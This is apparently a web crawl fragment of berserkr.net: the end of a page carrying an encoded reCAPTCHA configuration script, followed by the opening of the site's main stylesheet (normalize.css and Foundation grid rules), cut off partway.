kxAMONfijClHLCuMKRw6t/w5DDscKiw6HCtcOhdHjDtsONw6sta8Kaw5TCnUZ0woVNZER8wo1fw6zDmcOIaysjw5tvw6/[base64]/DlXhKwp/DnsOCfzjCo0UADMOTw73CrkfDpsKBwoBPwqtUCHIgPU1xw6fCmcKVwpBQGG7DgzzDkMORw7PDkTfDrsOAIiPCkcK4OsKfQ8K8wqPCvwHCksKXw4TDrBXDtMOUwoPDlMOow7YJw58ne8OVYDLChsOfwrDCpXvDusOlwr/DvDs2JcOlw67DuQ/CsljCqMK9FQ3DhQLCiMOdekvDhWooBsOFw5bDryZsQjfCsMOXwqcefAo6wozDiULCkxhxCAVNw47CsVkAQHgcLgTCoVZgw4HDog3CpjPDh8Kdw5zDgHAlwq9Pc8Oow6vDvMKtwr3Dp0UKwqgEw5HDg8K5QW4awrnDt8O1woDCvFjCj8OafQd/wr52VA4bw7fDhRAew6ZXw50bVsKZW0clwpR4LcOWw5YYKsKmwrTDq8ODwoY2w4DCk8OVYsK8w5TCqsOMM8KRV8OPw4RLwoDDmyYTDG3CtxERNUPDjcObwrjDhsOWworCsMOCwp3CrX8xw73CgcKnw5vDtSNvNcOAdBgGWn/DoyPDhkvCjcK1UcOfRyNNF8Ojw6sMZMKUfMK2wrtLRMOIwpTDlcKpw7t9GGl/THJww4jDvAAvQMKeQg3ClMO1YV3ClCnCpMO2wqd8w6nCi8K4wo5ZcsOZw5QlwqPDpjjCtMKAw5cde8OJPhfDmsOvFyEPwqwWZWXDqMOOw77DicOTwrcgc8KnM3oOw6QKwpZ1w5vDjHsCM8Ojw6LDjMOhw6XCvsKGwo/DsF8NwqLCg8OUw6t5CcKYw5Fxw4rDnFbCl8Kmwr/DtHozwq5AwqTCvivCtcKiwqB9e8O9wrjCpMOCdRjCkRxAwrrDpEJdccKdwqkYQhvDhcKfREDCgsO5TMKnLsOLHsKTfXTCusK6wp3CkMKrw7/Cui5cw544w6JIwpMzf8KowrULP3/DjsO1W3jCgjMePCQcFQ3DmsKqw7XCo8K+wpvCokvDhzNSIxfCpEduH8K3wpDDlsOPwr7Dh8OyQ8OeSSnDk8Kfw48fw65BKsO/EMOpecKgwqVnCg8OTcKiWsKqwonCkW0MBG3DpcOlEEBxVcKFScOYKCMIPsKIwopQw7BEPk3Ck3c5w6TDpBJyUCsDw4fCiMKmwp8oJE3DgsOQwqg9FCFLw6AEw6UqJMOAZSzDgsOkwqvCk1oEDMOEw7B7wqAxIcOOPsOcwq5gF2AAL8Kvwp/CsizCszw5w516w4zDu8KUw7IwGFLCplsow6kpwrbDt8KgUX4rwr/[base64]/DgmMRL2LCmm7DsTJUw4A6wo/CslVMw5jDlMKgwr4DCUHDrnLDpsOYLnzCi8O2wqQVEcOLwqDDmjIfw54Ww73Cp8OOw4oMw6pMJhPCthQiw5FQw6TDiMOHIkjCgXE5Y13CucODwpwow5/CshnDnsOPw5nChMKdOgNtwoZ6w5MYKcO+UcK4w6TCoMODwpvDrcOzw6IhKmDCv3pILFIQ\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.berserkr.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22q/7x23Bxr654kPi3K/KbbZW79AQQfHFtf5vw16hYCiE\\u003d\x22,1,0,null,1,1769112531923,0,0,[13,134,66,10],null,[162],\x22RC-9Z5Nf9todyVuPw\x22,null,null,null,null,null,\x220dAFcWeA7hpIUdAiZckduiwuAYWPQwTI5D074vx4HgQt6_cANzN2SkW7OEQJnpEaOdtcxYKE2P4uH6ECGYd9F9G2ZB19tU9hehwg\x22,1769195331883]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.berserkr.net/css/main.css?v=1685633186913
body_size: 123722
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Montserrat", "Helvetica Neue", Roboto, Arial, sans-serif; font-weight: 500; line-height: 1.5; color: #333; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0.55556rem; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0.55556rem; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0.55556rem; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
